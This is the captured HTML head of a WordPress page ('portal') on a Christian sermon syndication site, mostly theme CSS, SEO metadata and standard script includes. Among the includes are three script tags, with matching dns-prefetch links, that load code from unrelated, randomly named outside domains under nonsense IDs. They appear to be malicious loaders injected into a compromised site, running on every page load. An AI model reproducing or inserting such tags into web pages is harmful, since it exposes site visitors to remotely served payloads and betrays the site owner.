

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nextunto.com/portal/
body_size: 15450
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>portal - NEXT UNTO</title>
<meta name="description" content="Christian Video Sermon Syndication Made Easy"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nextunto.com/portal/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="portal - NEXT UNTO" />
<meta property="og:description" content="Christian Video Sermon Syndication Made Easy" />
<meta property="og:url" content="https://nextunto.com/portal/" />
<meta property="og:site_name" content="NEXT UNTO" />
<meta property="og:updated_time" content="2022-08-17T20:05:31+00:00" />
<meta property="article:published_time" content="2021-10-09T00:26:08+00:00" />
<meta property="article:modified_time" content="2022-08-17T20:05:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="portal - NEXT UNTO" />
<meta name="twitter:description" content="Christian Video Sermon Syndication Made Easy" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nextunto.com/#person","name":"NEXT UNTO"},{"@type":"WebSite","@id":"https://nextunto.com/#website","url":"https://nextunto.com","name":"NEXT UNTO","publisher":{"@id":"https://nextunto.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://vidapi.tv/wp-content/uploads/sites/6/sites/2/2021/10/Christian-News-TV-700-1-557x1024-1-1.jpg","url":"https://vidapi.tv/wp-content/uploads/sites/6/sites/2/2021/10/Christian-News-TV-700-1-557x1024-1-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nextunto.com/portal/#webpage","url":"https://nextunto.com/portal/","name":"portal - NEXT UNTO","datePublished":"2021-10-09T00:26:08+00:00","dateModified":"2022-08-17T20:05:31+00:00","isPartOf":{"@id":"https://nextunto.com/#website"},"primaryImageOfPage":{"@id":"https://vidapi.tv/wp-content/uploads/sites/6/sites/2/2021/10/Christian-News-TV-700-1-557x1024-1-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://nextunto.com/author/wstv/","name":"wstv","url":"https://nextunto.com/author/wstv/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","caption":"wstv","inLanguage":"en-US"},"sameAs":["https://worldsermons.com"]},{"@type":"Article","headline":"portal - NEXT UNTO","datePublished":"2021-10-09T00:26:08+00:00","dateModified":"2022-08-17T20:05:31+00:00","author":{"@id":"https://nextunto.com/author/wstv/","name":"wstv"},"publisher":{"@id":"https://nextunto.com/#person"},"description":"Christian Video Sermon Syndication Made Easy","name":"portal - NEXT UNTO","@id":"https://nextunto.com/portal/#richSnippet","isPartOf":{"@id":"https://nextunto.com/portal/#webpage"},"image":{"@id":"https://vidapi.tv/wp-content/uploads/sites/6/sites/2/2021/10/Christian-News-TV-700-1-557x1024-1-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nextunto.com/portal/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="NEXT UNTO &raquo; Feed" href="https://nextunto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NEXT UNTO &raquo; Comments Feed" href="https://nextunto.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nextunto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nextunto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://nextunto.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://nextunto.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://nextunto.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nextunto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='uag-style-671-css' href='https://nextunto.com/wp-content/uploads/sites/6/uag-plugin/assets/1000/uag-css-671.css?ver=1761874284' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://nextunto.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://nextunto.com/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://nextunto.com/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://nextunto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nextunto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://nextunto.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nextunto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nextunto.com/wp-json/wp/v2/pages/671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nextunto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nextunto.com/?p=671' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nextunto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextunto.com%2Fportal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nextunto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextunto.com%2Fportal%2F&#038;format=xml" />
<script src='https://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=6&amp;siteid=1&amp;t=391621961&amp;back=https%3A%2F%2Fnextunto.com%2Fportal%2F' type='text/javascript'></script>		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #115172;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #115172;
			}
			hr.styled-separator{
				color: #587072;
			}
			#site-footer{
				background: #587072 !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #587072 !important;
			}
			.uagb-post__cta{
			    background-color: #587072 !important;
			    border-color: #587072 !important;
			}
			.uagb-post__items article {
			    border: 1px solid #587072 !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #587072 !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #587072;
				color: #587072 !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #587072 !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #587072 !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
